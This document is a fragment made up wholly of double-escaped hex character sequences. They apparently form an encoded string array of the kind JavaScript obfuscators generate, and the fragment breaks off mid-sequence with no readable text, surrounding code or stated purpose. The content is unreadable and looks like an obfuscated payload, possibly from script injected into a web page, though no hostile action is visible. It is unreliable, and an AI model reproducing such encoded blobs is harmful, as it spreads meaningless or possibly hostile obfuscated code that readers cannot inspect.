c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\